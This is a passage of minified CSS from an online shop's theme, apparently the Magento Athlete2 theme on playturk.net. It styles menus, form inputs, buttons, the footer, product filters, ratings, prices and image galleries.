a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{ letter-spacing:0px;} .page-header .ox-megamenu .level0 .ox-submenu .category-item > a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{font-weight: 600;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a{ font-weight:400;} .page-header .ox-megamenu .level0 .ox-submenu .category-item > a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{font-size:15px;} .ox-section-item-content input, .inputs-style--underlined .ox-section-item-content input, .ox-section-item-content input[type="text"], .ox-section-item-content input[type="password"], .ox-section-item-content input[type="url"], .ox-section-item-content input[type="tel"], .ox-section-item-content input[type="search"], .ox-section-item-content input[type="number"], .ox-section-item-content input[type="datetime"], .ox-section-item-content input[type="email"], .ox-section-item-content select, .ox-section-item-content textarea, .inputs-style--underlined .ox-section-item-content input[type="text"], .inputs-style--underlined .ox-section-item-content input[type="password"], .inputs-style--underlined .ox-section-item-content input[type="url"], .inputs-style--underlined .ox-section-item-content input[type="tel"], .inputs-style--underlined .ox-section-item-content input[type="search"], .inputs-style--underlined .ox-section-item-content input[type="number"], .inputs-style--underlined .ox-section-item-content input[type="datetime"], .inputs-style--underlined .ox-section-item-content input[type="email"], .inputs-style--underlined .ox-section-item-content select, .inputs-style--underlined .ox-section-item-content textarea{border-color: rgb(84, 84, 84);}.ox-section-item-content input:hover, .inputs-style--underlined .ox-section-item-content input:hover, .ox-section-item-content input[type="text":hover], .ox-section-item-content input[type="password"]:hover, .ox-section-item-content input[type="url"]:hover, .ox-section-item-content input[type="tel"]:hover, .ox-section-item-content input[type="search"]:hover, .ox-section-item-content input[type="number"]:hover, .ox-section-item-content input[type="datetime"]:hover, .ox-section-item-content input[type="email"]:hover, .ox-section-item-content select:hover, .ox-section-item-content textarea:hover, .inputs-style--underlined .ox-section-item-content input[type="text"]:hover, .inputs-style--underlined .ox-section-item-content input[type="password"]:hover, .inputs-style--underlined .ox-section-item-content input[type="url"]:hover, .inputs-style--underlined .ox-section-item-content input[type="tel"]:hover, .inputs-style--underlined .ox-section-item-content input[type="search"]:hover, .inputs-style--underlined .ox-section-item-content input[type="number"]:hover, .inputs-style--underlined .ox-section-item-content input[type="datetime"]:hover, .inputs-style--underlined .ox-section-item-content input[type="email"]:hover, .inputs-style--underlined .ox-section-item-content select:hover, .inputs-style--underlined .ox-section-item-content textarea:hover, .ox-section-item-content input:focus, .inputs-style--underlined .ox-section-item-content input:focus, .ox-section-item-content input[type="text"]:focus, .ox-section-item-content input[type="password"]:focus, .ox-section-item-content input[type="url"]:focus, .ox-section-item-content input[type="tel"]:focus, .ox-section-item-content input[type="search"]:focus, .ox-section-item-content input[type="number"]:focus, .ox-section-item-content input[type="datetime"]:focus, .ox-section-item-content input[type="email"]:focus, .ox-section-item-content select:focus, .ox-section-item-content textarea:focus, .inputs-style--underlined .ox-section-item-content input[type="text"]:focus, .inputs-style--underlined .ox-section-item-content input[type="password"]:focus, .inputs-style--underlined .ox-section-item-content input[type="url"]:focus, .inputs-style--underlined .ox-section-item-content input[type="tel"]:focus, .inputs-style--underlined .ox-section-item-content input[type="search"]:focus, .inputs-style--underlined .ox-section-item-content input[type="number"]:focus, .inputs-style--underlined .ox-section-item-content input[type="datetime"]:focus, .inputs-style--underlined .ox-section-item-content input[type="email"]:focus, .inputs-style--underlined .ox-section-item-content select:focus, .inputs-style--underlined .ox-section-item-content textarea:focus{border-color: rgb(255, 255, 255);}.ox-section-item-content .block-new-customer{color: rgb(150, 150, 150);}.ox-section-item-content .block-new-customer{background: rgb(33, 33, 33);}.slide-out-menu--mobile{background: rgba(0, 0, 0, 0);}.slide-out-menu--mobile{color: rgb(0, 0, 0);}.slide-out-menu--mobile .hamburger-menu-icon-small span{background: rgb(0, 0, 0);}.amsearch-more-results .amsearch-link:hover{border-color: rgb(0, 0, 0);}.animated-text--masked:after, .ox-slideout .header__search-wrapper form .flashing-cursor, .ox-overlay .header__search-wrapper form .flashing-cursor{background: rgb(0, 0, 0);}.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-image: url(https://www.playturk.net/pub/media/athlete2/Demos/au/login-page-au_2.jpg);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-image: url(https://www.playturk.net/pub/media/athlete2/Demos/au/login-page-au_2.jpg);}.footer.content{font-family: 'Roboto', Helvetica, Arial, sans-serif}.copyright-footer{font-family: 'Roboto', Helvetica, Arial, sans-serif;}.page-footer{background-color: rgb(251, 251, 251);}.page-footer{background-image: url(https://www.playturk.net/pub/media/athlete2/Demos/au/footer-bg_1.jpg); background-position: right bottom; background-repeat: no-repeat; background-size: auto;}.footer.content{color: rgb(116, 116, 116);}.footer.content h1, .footer.content h2, .footer.content h3, .footer.content h4, .footer.content h5, .footer.content h6{ color: rgb(0, 0, 0);}.footer.content a{color: rgb(125, 125, 125);}.page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong, .footer.content a:hover{color: rgb(255, 255, 255);}.page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active, .footer.content a:hover{background-color: rgb(46, 46, 46);}.copyright-footer{background: rgba(251, 251, 251, 0);}.copyright-footer{color: rgb(188, 188, 188);}.copyright-footer a{ color: rgb(125, 125, 125);}.copyright-footer a:focus, .copyright-footer a:hover{ color: rgb(0, 0, 0);}.copyright-footer .a-underlined-links a:hover, .copyright-footer .underlined-links a:hover{ border-color: rgba(0, 0, 0, 0);}.copyright-footer a.bg-hover:hover, .copyright-footer .std a:hover, .copyright-footer .links-bg-hover a:hover, .copyright-footer a.bg-hover:focus, .copyright-footer .std a:focus, .copyright-footer .links-bg-hover a:focus{ background-color: rgba(0, 0, 0, 0);}.copyright-footer{ border-top: 1px solid rgb(235, 235, 235)}.footer--layout-4 .footer.content .block.newsletter:before, .footer--layout-2 .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(251, 251, 251);}.footer--layout-4 .footer.content .block.newsletter:before, .footer--layout-2 .footer.content .block.newsletter:before {border-bottom: 1px solid rgb(230, 230, 230);}.footer .block.newsletter .title{color: rgb(0, 0, 0);}.footer .block.newsletter:not(.inputs-style--underlined) input{background-color: rgb(255, 255, 255);}.footer .block.newsletter:not(.inputs-style--underlined) input{border:1px solid rgb(221, 221, 221);} .footer .block.newsletter.inputs-style--underlined input{border-color: rgb(221, 221, 221);} .footer .block.newsletter:not(.inputs-style--underlined) input:focus, .footer .block.newsletter.inputs-style--underlined input:focus{border-color: rgb(143, 143, 143);} .footer .block.newsletter input{color: rgb(94, 94, 94);}.block.newsletter .control:before, .block.newsletter .field .control:before, .block.newsletter.inputs-style--underlined .newsletter .control:before, .block.newsletter.inputs-style--underlined .control:before{ color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::-webkit-input-placeholder, .footer .block.newsletter input::-webkit-input-placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::placeholder, .footer .block.newsletter input::placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input:-ms-input-placeholder, .footer .block.newsletter input:-ms-input-placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::-ms-input-placeholder, .footer .block.newsletter input::-ms-input-placeholder{color: rgb(94, 94, 94);}.amshopby-button, .amshopby-button:hover, .amshopby-button:active, .amshopby-button:focus, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .primary > .action, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{ background: rgb(207, 238, 16);}.amshopby-button, #am-shopby-container ~ .filter-actions .filter-clear, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{ color: rgb(26, 26, 26);}.primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: rgb(26, 26, 26);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:after, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:before{ background: rgb(26, 26, 26);} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(26, 26, 26); border-right: 2px solid rgb(26, 26, 26); border-top: 2px solid rgb(26, 26, 26);}.amshopby-button:hover, .amshopby-button:active, .amshopby-button:focus, #am-shopby-container ~ .filter-actions .filter-clear:hover, .cart-summary .actions-toolbar > .primary button:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(255, 255, 255)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(255, 255, 255)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus span:before, .ox-toggle.medium-left .ox-toggle-title .toggle-minus span:after{background:rgb(255, 255, 255)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .cart-summary .actions-toolbar > .primary button:after, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(26, 26, 26)}.product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-summary .actions-toolbar > .primary button, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.secondary > a.action, .primary > .action, .action.primary, a.button, .button, button{font-size: 16px}.account .box-actions .action, .block-reorder .actions-toolbar .action.view, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .minicart-items .update-cart-item, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{letter-spacing: 1px}.products-grid.wishlist .product-item-actions > a, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-weight: 700;}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .ui-dialog.popup .action.close:before, #ox_quickview_wrapper .ox-overlay-close-btn span:before, #ox_quickview_wrapper .ox-overlay-close-btn span:after, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .account .box-actions .action, .sidebar .action.delete:hover:before, .block-compare .action.delete, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .action.towishlist:before, .table-comparison .action.tocart:before, .table-comparison .cell.remove .action.delete:before, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{color: rgb(255, 255, 255);}#ox_quickview_wrapper .ox-overlay-close-btn:hover span:before, #ox_quickview_wrapper .ox-overlay-close-btn:hover span:after{background-color: rgb(0, 0, 0)}.action.action-edit-address:hover, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .ui-dialog.popup .action.close:hover:before, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(0, 0, 0)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, .ui-dialog.popup .action.close, #ox_quickview_wrapper .ox-overlay-close-btn, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(26, 26, 26);}.action.action-edit-address:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .ui-dialog.popup .action.close:hover, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .cart.table-wrapper .actions-toolbar > .action.action-secondary:after, .cart.table-wrapper .actions-toolbar > .action.action.secondary:after, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover, .action-gift.action-secondary:after, .action-gift.action.secondary:after{ background-color: rgb(207, 238, 16)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:after, .login-container .block .secondary > a.action:after, .block-authentication .actions-toolbar > .secondary > a.action:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .cart.table-wrapper .actions-toolbar > .action.naked:after, .action-gift.naked:after{ background-color: rgb(207, 238, 16)}.opc-wrapper .form-login .actions-toolbar .secondary a.action, .login-container .block .secondary > a.action, .block-authentication .actions-toolbar > .secondary > a.action, a.action.primary.naked, .action.primary.naked, .button.primary.naked, a.button.primary.naked, a.button.naked, .button.naked, button.naked, .cart.table-wrapper .actions-toolbar > .action.naked, .action-gift.naked{color: rgb(26, 26, 26)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:hover, .login-container .block .secondary > a.action:hover, .block-authentication .actions-toolbar > .secondary > a.action:hover, a.action.primary.naked:hover, .action.primary.naked:hover, .button.primary.naked:hover, a.button.primary.naked:hover, a.button.naked:hover, .button.naked:hover, button.naked:hover, .cart.table-wrapper .actions-toolbar > .action.naked:hover, .action-gift.naked:hover{color: rgb(0, 0, 0)}.filter-options, .filter.block .content, .account-nav .content{border-width: 0px}.sidebar-additional .block:before{height: 0px}.filter-options, .filter.block .content, .account-nav .content, .sidebar-additional .block{ border-color: rgb(248, 248, 248)}.sidebar-additional .block:before{ background: rgb(248, 248, 248)}.sidebar-additional .block .block-title > strong, .filter.block .content dl.options dt, .filter-options-title{ color: rgb(32, 32, 32)} .filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .count, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .count, .filter-options-content .items.-am-multiselect .item > a:hover .count, .filter-options-content .items.-am-singleselect .item > a:hover .count, .filter-options-content .item a:hover .count, .filter.block .content dl.options dd li a:hover + .count, .filter-options-content .ox-layered__items--checkbox label:hover + .count, .filter-options-content a:hover + .count{background:rgba(0, 0, 0, 0)} .filter.block .content dl.options dd li a, .sidebar-additional .block.block-recent-posts .item a, .sidebar-additional .block.block-archive .item a, .sidebar-additional .block.block-categories li a, .filter.block .content dl.options dd li a, .account-nav .item a, .account-nav .item > strong, .filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{color:rgb(32, 32, 32)} .filter-options-content .item a:hover, .filter.block .content dl.options dd li a:hover, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item a, .mana-filter-block .filter-options-content .item.mana-selected a, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item .label, .mana-filter-block .filter-options-content .item.mana-selected .label, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .account-nav .title label, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-multiselect .item > a:hover .label, .filter-options-content .items.-am-singleselect .item > a:hover .label, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{color:rgb(255, 255, 255)}.filter-current-subtitle:hover .toggle-minus span:after, .filter-current-subtitle:hover .toggle-minus span:before, .filter-options-title:hover .toggle-minus span:after, .filter-options-title:hover .toggle-minus span:before{ background:rgb(255, 255, 255)}.filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-multiselect .item > a:hover .label, .filter-options-content .items.-am-singleselect .item > a:hover .label, .filter.block .content dl.options dd li a:hover, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item a, .mana-filter-block .filter-options-content .item.mana-selected a, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item .label, .mana-filter-block .filter-options-content .item.mana-selected .label, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .filter-options-title:hover .toggle-minus, .filter-current-subtitle:hover .toggle-minus, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{background-color:rgb(32, 32, 32)}.filter-current-count {background-color:rgb(207, 238, 16)}.filter-current-count {color:rgb(0, 0, 0)}.extended-review-summary .ratings-count .rating-result:before, .extended-review-summary-wrapper .number-of-ratings .rating-result:before{background-color:rgb(205, 205, 205)}.review-control-vote:before, .review-list .rating-summary .rating-result:before, .rating-summary .rating-result:before{ color:rgb(205, 205, 205)}.extended-review-summary .ratings-count .rating-result span:before, .extended-review-summary-wrapper .number-of-ratings .rating-result span:before{background-color:rgb(0, 0, 0)}.review-control-vote label:before, .review-list .rating-summary .rating-result > span:before, .rating-summary .rating-result > span:before{ color:rgb(0, 0, 0)}.product-info-main .product-reviews-summary .rating-summary{ background-color:rgb(248, 248, 248)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(248, 248, 248)}.review-fields-wrapper{ background-color:rgb(248, 248, 248)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .fieldset > .review-field-ratings.field:not(.choice) label, .review-field-ratings{ color:rgb(0, 0, 0)}.extended-review-summary .ratings-count .rating-result:before{background-color:rgb(205, 205, 205)}.review-field-ratings .review-control-vote:before{color:rgb(205, 205, 205)}.extended-review-summary .ratings-value{color:rgb(0, 0, 0)}.toolbar-products .sorter-action svg, .toolbar-products .modes svg{ fill: rgb(15, 15, 15)} .js-toolbar-switch:after, .js-toolbar-switch{color:rgb(15, 15, 15)}.toolbar-products .sorter-action:hover svg, .toolbar-products .modes-mode.active svg, .toolbar-products .modes-mode:hover svg{ fill: rgb(0, 0, 0)} .js-toolbar-switch:hover:after, .js-toolbar-switch:hover{color:rgb(0, 0, 0)}.sorter-action, .js-toolbar-switch, .modes-mode{background:rgba(0, 0, 0, 0)}.toolbar-nobg .modes-mode.active, .toolbar-nobg .modes-mode:hover, .toolbar-nobg .sorter-action:hover, .sorter-action:hover, .js-toolbar-switch:hover, .modes-mode.active, .modes-mode:hover{background:rgb(207, 238, 16)}.ox-product-scroll__amount .amount-count-line, .toolbar-amount .amount-count-line{background:rgb(228, 228, 228)}.ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span{background:rgb(0, 0, 0)}.js-toolbar-dropdown{color:rgb(255, 255, 255)}.js-toolbar-dropdown > div:hover{color:rgb(0, 0, 0)}.js-toolbar-dropdown > div:hover{background:rgb(207, 238, 16)}.pages .action.previous:hover:before, .pages .action.next:hover:before, .pages .action.previous:hover:after, .pages .action.next:hover:after{ background:rgb(255, 255, 255)}.pages a.page:hover{color:rgb(255, 255, 255)}.pages .item:after{background:rgb(36, 36, 36)}.pages strong.page{color:rgb(0, 0, 0)}.pages strong.page{background:rgb(207, 238, 16)}.product-info-main .page-title-wrapper .page-title{text-transform: initial}.product-info-main .page-title-wrapper .page-title{letter-spacing: 1px}.product-info-main .page-title-wrapper .page-title{font-weight: 700}.product-info-main .page-title-wrapper .page-title{font-size: 36px}.product.media .fotorama__stage, .product-grid__image-wrapper, .product.media .gallery__image-wrapper{background-color: rgb(243, 243, 243)}.fotorama--fullscreen, .pswp__bg{background-color: rgb(243, 243, 243)}.price-container .price, .price-box .price{color: rgb(51, 51, 51)}.product-info-main .price-box .old-price .price-wrapper span, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price, .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price, .old-price .price-box .price, .old-price .price-wrapper span, .old.price .price-wrapper span{color: rgb(210, 210, 210)}.product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price{color: rgb(51, 51, 51)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(255, 115, 66)}.product-info-main .box-tocart .action.tocart, .product-options-bottom .box-tocart .action.tocart{color: rgb(0, 0, 0)}.product-info-main .box-tocart .action.tocart svg, .product-options-bottom .box-tocart .action.tocart svg{fill: rgb(0, 0, 0)}.product-info-main .box-tocart .action.tocart, .product-options-bottom .box-tocart .action.tocart{background-color: rgb(207, 238, 16)}.product-info-main .box-tocart .action.tocart:hover, .product-options-bottom .box-tocart .action.tocart:hover{color: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart:hover svg, .product-options-bottom .box-tocart .action.tocart:hover svg{fill: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart:after, .product-options-bottom .box-tocart .action.tocart:after{background-color: rgb(0, 0, 0)}.ox-prev-next__link .ox-prev-next__arrow{background-color: rgb(245, 245, 245)}.ox-prev-next__link .ox-prev-next__arrow svg{fill: rgb(44, 41, 48)}.ox-prev-next__link .inner{background-color: rgb(245, 245, 245)}.ox-prev-next__link .inner{color: rgb(44, 41, 48)}.ox-prev-next__link .label{color: rgb(155, 155, 155)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(0, 0, 0)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: #000000}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(207, 238, 16)}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(0, 0, 0)}.crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after{ background-color: rgb(207, 238, 16)}.fotorama__active .fotorama__dot, .ox-css-dots > a span, .owl-carousel .owl-dots button.owl-dot:hover 